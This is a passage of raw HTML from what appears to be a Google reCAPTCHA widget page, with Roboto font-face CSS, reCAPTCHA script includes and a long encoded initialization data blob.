  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="LA-OwkxSFzYOWXzrxH1DjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="LA-OwkxSFzYOWXzrxH1DjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LA-OwkxSFzYOWXzrxH1DjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldbWXCkMKCw6IAZ8O2KmnDtsKrZVLCscO5w5lmVsKJJsKWY8KOAsK7wrRPwqvCqh4Lwq9rw6vDkS1+wrzCvkcnwrrDoll6FsOfwoV6w6HDnlzCpl8fworCmcO/[base64]/[base64]/YGoGUcK2wobDsMOyw5kBKCU9wqloXE3CnATDusOYw5vCh8KzW8KVXBPDlEQ9woorw5tewpvCgwPDgsOhbzvDt1zDrsKZwqHDuhbDhH/CtsO4wplEKADClkcswrhkw5tkw5VNKsONATlUw6HCjMK1w7PCrSzCtwbCoGnCsXDCpRR3WcOWDVFmOcKMwobDtTM1w43CtBbDpcK2OMKlIWrDvcKow6zCnQ/[base64]/[base64]/Dt8KhCMOrc3jCkMOiMsO7w5FjacK1w4/Cn1tNwpsRTBIewr7DgG3Do8O3w6LDpsKiPFxJw7DDvcOtwqzCj2XCkS5CwqZbccODcsO6woXCs8KowrvCrHnCjMK9QcKyJMOVwrjDvD0Zd0IxBsK4WsOXE8KpwprCr8OKw4Miw5xow6HCtVcFwrPCrGHDiGfCvEDCpWgDw5fDmMKQHcKKwoFzSxg4w5/CrsOeLU/[base64]/CtcKFDMKcRcKIw71Cwr3Ck8KowqHCpiJHJ8OPw7lhwr/[base64]/[base64]/DlsOBElPDrS/[base64]/[base64]/Do8KzwrQSH8KuGyLCkcOAOcKUeMKOwpI/w5LCmlInwrfDkk80wpzDgXdsVjbDunHCgsKOwqTDpcOVw5oeES4Ow5nCosKmfMKew5hbwpvChsOtw7/Cr8KcN8O4w6jCuUcmwooVXxJgw6svW8ONWDhKw5gQwqLCvn4xw5HCr8KxMSUOWCnDlgbDk8O5wojClMKxwpJUBERmw5HDowPCo8KDXmlewqfCn8Kdw5E0HXlPw47DqVvCicKQwrQjYsKGXcOEwpDDl2jCtsOjw59QwosVGMO+w4sCFsOKw4DCqcKAw5DCrx/Dl8OBwoJGwq0XwqRFUcKew5tawrXCigRFDF/[base64]/CmlrCoMOYcsOaOcK3w7zDncKIG3kRwozChMK5U8KFRxfCvGLCncOgwr8JemvCnQ/CsMOSw5XDv1Eha8Otw7oMw711wq4MajloHhcUw6fDlxdOL8KXwqsHwq84wq3Cn8KUw7rDt3UxwoFWwpF5VmRNwotkwp0GwprDoC4rw5vDtMO0w5hfdMONb8OdwowTwoLCjxzDscOdw6/DpcK4w6k2YMO/w4YYXsOcw6zDuMK3wpkTcMKFw7Bpw7zChHDCgcOAwrkSHcK2eCV/wrfCncO9J8KhOQRYZMO0wo9nb8KwJ8KDw4cTdCQaecOlQ8KIwpNzJcOsV8Oqwq9mw7DDti/DnMOFw7nCpHjDvcOPDkTCo8K9N8KcKcOgw4jDqwB0IMKNwqrChsKJBcOpw7wSw7/[base64]/[base64]/[base64]/[base64]/DrsK6MwsCwoTClcOpScKAEE3DrTrCgcKlFsKxMMOxeMOVw40Tw43DkBJow5QJC8Ojw7LDgcKvK0xlwpPCpsO1ScK4S2wBwopiTMOIw4haLMKtbsO+wp8hw6bDukU5fsKzIsKLaVzClcO2BsOQw7DCslMIHikZIAIsXRQcw6zCiBdFa8KUwpbDkcKTwpDDqsOaQ8K/wpnDjcOvwoPCrkhdKsKkbV3ClsOiwokfwr/[base64]/AMKZw443VFpuw5UQw4/CnifCmcK5wq5JfV/Dm8OGdFLCmB8Ew6V3HhB2EzkAwp/CmMODw4PCosOJw7zDhUHDh1cOM8Knw4AvacOMAEHCpDh7wrnCmsOMwrbDjMOuwq/DhTTCjVzDrsOCwpp0wrrCusOmD1RgcMOdw5nDjmHCimXCrh/DqsKTAjVDXm0+X1cfwqJSw6QRwojDmMKUwqdzwoHDjlrClVHDixoOXcK6HBZ7BcKuMsKgwr3CpsKZdWx9w7nDusKOwrpuw4HDkMKJfkzDlcKDXyfDg1Y/[base64]/Cm8KZKMKnw4TDmcKrIRnClW1WwpJVIFFww59vw73DusO9MsK4SAQIasKewpgnZEJyemLDl8ONw4wTw4/[base64]/CjsOow6pKw6ERV31kwrzDqsOawrzDi8OZwpPCjcK1w6wDw5tDBcKQE8ONw7/DqMOkw57DrsKww5QFw67DoXRJY212WMOww4Ufw7bCnkrCowrDu8OUwrzDuTTCn8OUw4Rnw4rDmDHCtD4Uw41+HsK6UcKYfkjDscK7wrkLAMOWej8LR8KWwrptw6XCl3XDi8OAw74qNnJ/w4k0aUZVw4R3b8O/PzbCkcOwcTPCr8OJJsKXOjPCgi3Ck8OLw7nCi8ONLSNQw4BGw4poIFkCMMOOFsKow73CvsKnA0XDtcKQwqoPw4Umwpd6wp3Ct8OeQcOYw5zDskLDgGjCn8KNJcK/HxsVw6zCp8KkwobCjUlrw6bCo8KSw6UNEsOjMcKqI8KbfxB2VcOnwpzCilsOS8Otc00UcCXDnGjDlMKlPGR1w6/DhFt+w7hIOy/Dmwh5wojDrybCm1gYRn9Lw5TCm2R+BMOWwpoSwrLDgQIBwrPCqzBYUsOhZcONMcOuAsO8Q2DDpD5Jw7LCmjvCnDhqQ8ONw7gJwo3DhsKPWMOINkrDscOkMcOtXsK8wqXDu8KvKwl2csO3wpLCp1XCvUchwpkaYcK6wrjCisOgKw8DbsOqw6XDsi0/XcKow5fCpF3DuMOHw4t/[base64]/Dg8KwbcOVA8OEbwXDlWVMw7o0XsOewrPDumUHwqIUZMKHDlzDn8OJw4RHw6vCvDMPwqDCvQBcw6bDgGE4w5g3wrprAGzDkcO5e8OkwpMMwrXDscO/[base64]/w7nCi8Ktwp4VwoPCsWRub8KXRijDj8K5OsOJw7Qdw4QuPEjDr8KYAADCo34VwoIbZcOSwo3DlgvCtsKrwr10w7PDrhszwocWw7HDognDi1zDoMK0w7LCiy/[base64]/DhUMVCXQvZ1vDolc9LEzDpMKeKFo3woVxw70jXEo6KsKwwq/CrU3Cm8O3XR3CoMO1EXUWw4ppwr5xdcKlY8Oiwq4EwoXCrMOow6UNwqRGwps2Ay7Dg3DCvMONChRtw7LCjDfCnsKRwrwANsOpw6DDr2JvVMOeOEvCgsKEV8OMw5Qbw7knw6t+wp4PGcO8HDotwoUzwp3CjcOzT2sQw4bComQ2IMKlwp/CpsOBw7EKYX3CisK2f8O4BHnDqjvDiUvCncOYCSrDrCvCgG7DuMKrwqTCn00VJ2gYTjEZWMKYfcK+w7bChUnDuU0kw6jClzhGHAnDjyjCj8KCwo7Ctnk+UcOgwq9Rw5ZtwrrDq8KFw7kdGsOsICUawoBuw5/CisKBeTUnfCccw6BewqAFwrbCqGjCssKbwpwvLMKHwrDChVbCmijDtMKTRk/DnjdeLzrDtMKnRQ4BaRrDvsOTXhRlUsOdw6ttBcKAw5LCqQrDi2dVw5dfJ2xOw4kfWVLCq1LCojPDvMOpw4vCgWkVFEfDq1gQw4/[base64]/CvRJfelQyEgNnwrRxUUdJKsO/wqLChTzCsgkUU8OEw7l+w78owq/DpcKvwrtJLnTDhMKkFUrCsWcWwpp6wrDCncK6X8Otw7RRwo7CvlgcDcOTwpvDvTrDv0fDgsKYw5UQwrxQNQxZwonDksOjwqPCox1zwovDhMKUwqoaRUdswpPDshrCpChyw6XDljLDvjVRw7rCmQPCi3oSw6XCvT3Dv8OpL8K3fsKBwrTDijPCucORYsO2BWlTwprDr2/Cn8KAwrrDgMOHTcOWwpfDrVVyEsKRw6nDkcKDX8O5w4nCscOZNcKPwrQ+w5JjbhA3DcOXBMKTwrV7w4UQwpBgaUV5J37DphTDvMOvwqwew68Rwq7DhnlDDHLCjBgBBMOOG3c6XMK0GcKwwqfCkcONw6DDiw10S8OTw5PDrMOsfyrCmjgCwqLDqsOXAMKDAE4jw6/Duxo5RgQxw6kJwrkbMcKcI8OdADbDvMKbeWLDqcOfG1bDscOWCDh/[base64]/w6fCmDpEwoBZJXxyDn/[base64]/I3ZnwoYFIMOzIUZVV3LCiMKRw7vDm8KVwqt0w6NRwoNiIG/DhWPDrcKiUzl4w5l4d8O9XsOewocCaMKfwqovw7x9Akxow64iw4gBdsOHc1rCuCvCqg1Zw6PDk8KXwqHCqsKfw6PDqhjCjT3DkcKjSsKzw4nDhcKKN8K2wrHCkRBhw7YyF8KJwowGw7VPw5fCs8K9M8O3wrpIwqlYdifDtMKqwp7CjwBdwonDo8KVTcOPwoQZwq/Dol7Di8K1w4LCjsKTAibDqgPCi8OKw6wxw7DCocO/wqFOw6wXD3zDvxrCuXHChMO7EsKFw4cvOzbDqcOEwqdZAkvDjsKXwrjDhSXCncOhw73Dg8OdR2d0UsKfEg3CucOkw4EeNsOpw71FwqsUw7bCn8OrKkTCm8K3dy4oZcONw5x3e1hWPF/DkEDDnnZUwoN1wqN9CAYDVsKnwqNQLADCrCfDkGw1w69eQjPCiMOOPU/DucKjQXfCqcOuwqNzDkJ9QjABGTDCrMOow5DCuH3ClMO9FcOEw6YUw4koT8O7woJ/wozCssKGBMKlw4gJw6sRfcO5Y8OIw7YvcMKpIcKkw4pMw7csCBxCAhQDLMOWw5DDpS7CqyENCzrCpMKywrrDvsK1wpXDuMKMNysRw4w+JMOvCV3DosKAw4BQw6DCkcK3U8OWwovCpiUswqPCpMKyw684Pk9YwpLDu8KUQSpbUWTDvsOEwr/[base64]/wpLDsTHDikLDnmHDnsK/[base64]/CigZrw7Fuw77CnMKRQxRmesKLwqwyEEjDqHbDuhDDuyYeASDCrhQUacK5D8KPZlHDnMKbwqrCmFnDk8OHw5ZdRB9/wp9Kw77CgShtwrPDg0VQL2HDj8KOLD8aw4dowqAkw6fCqw1xwoTDgcKiYSI5AQJ6w4AfwpvDnQksVcOUVyMPw43DoMOKesONGVfCvcO5PsOCwofDhMOMPzN+RAgPwoPCqkkYw5DCrcOow7nDh8OQBQHDu3N1V3Maw5LDncKQcSoiw6/ClcKiZUtDTcKqNixkw7dRwqRWBsKaw652wqfClRjClMOIPMOKFUExP14TVcOAw5wqUcOCwpYMw4wrSGMfwp/[base64]/[base64]/[base64]/CmcOCS8OWPsK2w5DDnMO9LMOhw6IYBcOrSknCriAuw7UkW8OgdMKBXXIzw4YiOcKoHE7Dj8KUBBTDvcKMD8OndkHCg1wtESTCkSnCh3pBHsOLcXhiwoPDnxDCqMOiwq8Gw5xowo7DmMO3w653RlPDjMOuwoLDjGvDgsKNfMKCw7jDjV/Cv0fDksO0w57Dsj5XFMKoPC7CvBrDqcOEw7fCvAlnTkvCjE3DrcOkC8K/w7jDlwzCmV7Cuy1qw5bCtsKSVE3CiydlPRLDnMOsWcKXD3vDhRrDk8KMTcKrRcOpwpbCtAMKw4fDqcKuCCY6w53CoT3DtnFiwrJHwrHDilZxPTLChh3CtDkeDlTDlAnDgXXCtzbDmg0tEgZYDVvDlAAONF89w6FiXcOGfHU+W1/[base64]/DpWIIw5wLwrHDtsOiwqHCoMKqw53DgVZvwoDCgz0pDzvClMK3w7tkEkNsHmnCiVzDoGx5woN1wrnDiV4ewpvCsG/DmVfCjMKaQAnDpiLDqQ48UjvDtsKpRmJbw6fDmnbDuBvCq3FGwoHCi8KEwq7DnDpYw6soVcOPKMOjwoLCgcOmV8K+SsOIwpfDrMKaK8O9EsOvBcOxwp7ClcKVw5tQwrTDuCcYw4FgwqQSwrwAw43DpQrDhELCkcOww6/Dg2dRwrfDtsOOKG9hwoPDskrCj23Ds2/DvHJkw5cMwrEpw5EoDgZQHmZwEcKtH8KZwq1Vw6HCsU8wDWAEw4rClMOfNcOba0wEwqjDqsKkw53Dh8ORwo4rw77Di8OQBMKmw6rCisObaQIaw7vDl1zDnBnDvn/Cp0nDqVDDmFdYbDgqw5NlwoDDshFvwq/Cp8KrwpzDu8Oaw6Q/wpY9R8O+wroEcn0kw7hjCcOuwqZ+w54vCmVVw5cGZC7Cl8OZOQB6wp/Do2jDksOFwonDosKbwrDDnMKsMcOeXsOTwpV9MQVnFyDCjcKxY8OUZ8KLfcKuwr3Dsl7CgzjDjmgBMWpNQ8KwdCnDsBfDjlDChMOoO8OCc8ORwq4PDw/DscO7w4jDvsKPBMKtwohtw4nDhRvCvgJdaH1wwq3DnMOiw73Cm8Obwrc4w5teIsKUGVHCm8K6w7hpwqvCkXfCtGk/w43DhyZEesK1w7XCrkBtwqggJcO9w69VfzRPf0RiTMKaPkwSe8KqwrssUig/[base64]/[base64]/[base64]/CssKnw4TCmlYuw6zCjFNtaMK2wqAcFcOyYnA1WMKVw4fDhcOcwo7Cv0bDh8Oow5jDj1DDvVXDixzDkMOpG0jDpRHDiw7DqS5MwrJvw5AxwpXDvgYzwrjClXpXw5PDmxrCnnLCmRbDlMKew4ESw7rDlMOUDArCmS7DrxNvJEPDjMOPwp7Cv8O4PsKjw7kmwpnDgB4Mw5/CpnFCYsKNw5/[base64]/CqQcpG8OTw7QPw67Ds8KbPRM2QsKXA8Owwo3Cg8K2wo3Cg8KrMH/DrsOeZ8KKw6nDsBnCtcKvGkIKwoASwpfDmsKjw70MIMKzb1/DvMK6w5PCr0HDqcOkTMOlw7J3KB0RLwFXDiNVwprDucKuG3pow6LDlxoEwoNIasO/w5nCpsKuwpTCq24wVwgqdh9/[base64]/DtcK9w7XDg8KEw5Z9YTwzwpXCjgrCix3Di8O7wqQ3C8K/[base64]/Cs0o2AcKVwqMLwoTCt08QRmMXG2Anw4cgB1x0C8KhORMyKmDClsKZNMKPw5rDvMO0w4rDqC8JGcKswpbDvT1KJ8OUw7dQOU3ClEJUXUYSw5nDvMOtwrHDs2XDmwlNAMK2X2Iawq3Di3g8wqjDsDjCgixmwpTCl3AxKxrCpnlGwqfCl2/CncKrw5t/esK2wqZ8CR3DtxTDg0l0F8KSw7BoeMKpCAwPAzFgL0zCjW5hIMOdO8OMwoIvA2gTwr4cwonCpHlFKsO3cMKvIxTDrDJsd8Oew4/Cg8OBM8ORw59kw6HDqn8bO1AvIsOaO1rCtsOkw4taAMO/wr40DVY7wprDncKzwrvDvcKkTMK3woQDUsKGw6bDoDPCoMKcMcKGw5whw43DkyMpSTvClsKHNHtyW8OkWSFQPB/DuQvDicKGw57DpygJP3kRFCrDlMOtQ8KsQhIawpMoCMOEw7ZyJMOXBcOzwrYYR2FjwrDCg8OgbhHDnsKgw79Ow5rDp8KVw6rDk2zDmMORw7FxbcKgGQHClcOkw5TDrkJ/DMKVw5V4wpvDgBgQw5HDvMKYw6fDjsKlw6U3w4PClMOowqpAJAdgIlZjRCjCsCFiQ3MEIHcWwpgFwp1PTsOjwpwXJh/CocOFJcKZw7RGw4c5wrrDvsK7XHYRDETCi0IUw5HCjgpHwoTChsKMbMKJdwLDvsOeO2zDk2h1dGzDh8OGw60fOsKowo49w5kww6xNw4TDsMORYcOUwrg1w4EiR8KvDMKIw6TCsMKHXjVPw7DDmS5la0xkfsKRbj5XwqTDqVjCgytMV8KqQMOjcX/CuUjDl8O/w6/CrcOjw6wGH0TCs11/w4d/Vi4VH8K1ZERMB2LCjhVJXE9+YHN8HGokNVPDlxMSV8KPw5xPw6bCl8OPCcOgw5gnw6haU0vCicO5wrtZGinCnAZvw5/DgcKwFMObwqhEUMOWwpjDvsOpw57Drj/CgsKjw7dgdw3DoMK2b8KGK8K5Yy1nYR5AKTTCucK5w4nCmhPCrsKDwqprVcOBwrRZUcKXVcOaPMOXZFzDhRrCscKwMk/Cn8K3OG4SUsOmCi9LV8OYIzzCpMKVw5gPw7XCosKxwr0+wpB7wpfCoFHDjmbDuMKcZcOxOC/ChcOPLE3CnMOsDcOlw4piw7ZCKzMTw44fET7CrcKEwo3DrX1PwoFiTMK3YMKNDcKhw4wMTAsuw5/Dq8KpEsKNw4/ChMOxWmBtS8KPw7/[base64]/NxrClsOqw7NJw55xwoHDusOlNsOdZh/[base64]/w5/CucKHwqjDgCDDtsOgw5EwL8O7wr7DiXzChMOMTcOYwp5FOsKBw6DCoFjCvD7DicKpw6/[base64]/wqt/wqoSw4xQUMOiQMO6wrvDn8O0UDPClETDmcONw6DCsXTCjcOqwoJXwolkwqUjwqticsOVZ0nDksOWYmtKesKBw6sFZxkUwpwdwpbCtUd7WcOrw7Mrw7l6GsOfe8Kuw47Dl8KQeCLCiRzCnW7DvcOMd8Kuw5s7OirChDbCicO5wr7CrsKhw4jCsFTCrsOswo/Dr8OLwrLCucOIOsKVYmATOHnCicO4w4DDvgRqBzd6SMKffjQ4w6zDgSTDoMOMw5rCs8Oew73DhjfClwEow5HDlgTDsWkIw4bCtMKeV8K5w5/Dt8Oow6U2wqlqw5LDkWU4w5YYw6tTZ8Kjwo3Dq8OlLcK3wp/CkjHCkcKPwpTCisKfMGjDqcOtw78ew4Rsw68pw5Inw5rCskzCu8KVwp/[base64]/D0A7IjrDjy9dw4UMA8KwwrrCuRPCnMKqUhvDksKxwo/[base64]/LsOEw4PDnzo5wrjDunXDoS1NZX47w7xTd8KiH8Kzw5wCw7MNd8Kbw7DCik3CnCnCj8OdwoTCs8OJRgXDkHDDsyx0w7AZw4ZBaVAkwrfDvMKYJnRUc8Omw7MvG3wmwoFjESvClkNXQMOuw5cvwrgGecOjcsKQUxMpw57Cny1/MCRid8O9w6EtUcKQw53CuUcCwpDCjMOsw7F8w4t+wqLCvMKdwoDDlMOhN3PDncK6wrBbw60CwrQiw7J9PcK/U8OAw7RHw4EaMCPCkEHCs8O7FMOhbh8fw6gzZ8KNfDHCpS4vGsO/Y8KFf8KUJcOUw6fDqcKBw4fCoMKmcsOfVcKXwpDCpXdhwq7DuxnCtMKuY3vCqmwpDsK6csOAwoHChDssY8O2dMOtwpRJUsOPWANyfCPCjiQ/[base64]/DpcOWaSgFw7B7wrNJwqx+w4olNVtbw6LDlsOLw6HDjsKZwqdYKVNiwrIAdg7Do8KlworCocOZwoo/[base64]/woTDqwTChQbDvxplAl8SbcORwpPDrcKxcVPDo8KnPsO8SsO0wozCgz4RQxZcwrnDocOXwq5Sw4rDnRPCuxTDiQIsw7HCsTzDgSTCjhomw6k1NHxjwq7DnhfCpMOgw4fCoi7CkMKQU8OVHcKgw4YNf2UKwrZEwpwHYS7Dl2bCiwvDsDLCgS/Cp8KVNcOFw5UYwqnDkUHClMKvwr1pwqzDjcOSF1lLDsOFAcKxwpoDwosSw5giaUjDjBHDjsO6XxvCuMOfYlFDw7Rtd8KUw6Enw4hVdUQKw4DDpBDDpCXDtsO9A8O5IVjDgCtAfMKCw4rDusOGwoDCpQ1JCg7DvW7CuMOqw7/CnyHDqRvCs8KYYBLCtW3Dq3LDvBLDrU7Dj8KowrEoaMKQWVHCj3AnPALDmMKJw6VVw6smTcKsw5JawoTDo8KHw5U/wojCl8KZw4jCrE7DpTkUwqbDoAnCuy02a3wwaSsvw45kZcO+w6J/w5wzw4PDqVbDtSlvGAJIw6rCpsOVDBQgwofDm8Ktw6PCpMOCfA/CtcKAanzCoSvCgkvDt8Ojw77CrwlywqwTWghwN8KlPC/Do2AiU0jDvMKXwqvDvsOseyXDrMOmwpILKcKww5DDgMOOw6TCgsKmcsOTwrdaw5QQwrrCp8KMwpXDjsKswofDksKlwoTCmUtADkLCr8ORSsKHPUdkwoBjw6fCuMKQw4jDlW/[base64]/DlsKMRcOJw73DgSfDozAZwozCqMKTwpjDhkfDglrDgcOwMMOBHUAcasKJw4fCgcODwrkRw5nCvMOnUsOEwq13wpIYLHzDscO6wosdVSgwwpp6LUXCkH/CjFrCvxNYwqcjVMKJw77DujJuw7xxGXLCsj/[base64]/CvxMPR0w5woXCtcOsDsKLw7nDmMKafF1CUHNWZ8OkY2/ChcO7BD/[base64]/w6AqwrRUBsORER/DtGp3wrDCuMKhwrbCgynDgFMeasOqW8KKNMK+ccOAGBLCsE0nZGgae3jDlgZnwo7CjMOAGMKjw6gsQsOHbMKJFMKTAAlMaQJtDzTDhlgFwpRnw4XDowZyT8O1worDs8OxCsOrw7dtK2cxG8OZworCsg7Dsh/CmsOIWBBEwpo+w4Vhe8KLKSvCosOJw6PDgyDCuUolw7/DvEDDlwbCtx9Vwr3DsMOOwp8qw48QX8OZPkfCn8KgHsO/wpvDlBYYwqPDv8KeE2kHWsOuZWUdUsKeO2HDhMKPw7XDmmVCGwUYw6LCrsOCw4hIwpHDk1LDqwpQw7HChisWwqkGYBAHTBjCrMKfw4rCk8Kbw5wqPATDtABYwr0yPsK1ScOmwqLCri5WQmXCkT3Dr2cZwro1w4HDhXhLTCECM8Ksw7RSwpN7wq8XwqfDhD/Cv1bDnMKvwr7DujASb8KPwr/DoRY/QsOfw4LCqsK5w43DtGnClWpDWsOHJsKpHcKpwoTDk8KeKT5xwp7CkMO7JTstOsOCPgHCkzstwq5NAlpKU8KyShzDvh7CmcOCNcKGfTLCtAUNN8K8Z8KIw7PCsEJYIcONwoDDtsK/w7jDlxhWw7x/N8Ovw5gaREnDrAt1OzNEw4ocw5BGfsOQAmR6fcKkLlPDn3RmV8Omwrl3w4vDqsOBSMKWw4zDgMK+wrsrKGjCjsODwqrDuVHDp3MXwpYnw6d2w6PDkXTCq8OjMMK0w7AZOcK4aMOgwot/GsOQw4t/w7bDtMKFw4PCrWrCj2pibMOTwrEhBTLDlsKIBsKeZ8OBcx8IN13Cm8OWShoDYMOOYMOiw69cFljDiVUSVzpTwqNzw7E7VcKfXsOXw5DDjg/[base64]/[base64]/IsOpTDc1wrjCoQPDoMO1CWzDtENqwrTDsMKKw5ENOcOcdXDCr8KYf3LCiE1ieMOaBsKWw5HDqsOGUMOdKcODFCd8wrDCicOJwobDu8KifHvDmsO5wo8vY8KtwqXDoMKgw4cLEiHChMOJFzA8fzPDsMO5w4/CoMOjSGksVsOBCMKVwoYCwoA/ZX7DssOOwqQJwpHCjErDtHvDkMKiQsKqZxY+BMOtwq11wqjDvhHDrMOuYsO7fgzDpMKOVcKWw7E4cR4bJERNWsOne3nCvMOra8Oxw4bDlsKzFMOWw55Cwo/CnMKlw5A9w7AFE8O2ICx2wrJafMOiwrVWwqAXw6vDmcKowqfDjwjCksKdFsK6dm0jVUFzQcO/SMOjw41Sw7fDoMKQwo7DqsKhw77CoF8TdAQ6PAtIagNiw7/CssKJFcOjdD7CuX7DucOZwqjDpTTDlsKZwrRaIjPDlwlcwq9fLcO4w6BbwphaLlDDnMOdCMOXwoJoZjk5w6fCtcOvMVPCmMOmw5XCmkrDqsKUGHsJwp9jw6s4ZsOnwoJaZl/CrlxQw7YdY8OYanbCoR/CjC/CqXpPG8KsGMKHasO1CMOxR8O7w48gCXYrOwXCg8OSVjPDtMK8w7rCozbDnMOlw7B2YQ3Dql7CqFJ9wpQSesKLS8O/wr98WUsSTMOQwptUJ8KsWzXDhjvDhjciAxMcZcK2woVAeMK/wplxwql3w5XCgE5rwqJTXjvDocK/fsOcIFnDpA1pKFHCsU/Co8OhecO7GhQuVVTDlcOrwoPDrwrChRItwqDCsQ/Dj8KOw4DDmcOzOsO7w6rDjcKKTSw0E8KVw7bDvl5Uw5/Csl7DocKdDUXDp3FzUkcUw5bCqXjDl8KSwrbDr01NwqI2w5NIwok9S0HDkg/DsMKSw4TDlcKkYsK5ZEhIYzrDqsKlGAvDj0oNwpjCkE9kw64bIQJoDyN8woTChMK7fANiwrXDkU1Yw4sQwq3ChcOdfA/DgsK+woDCvlfDkxgF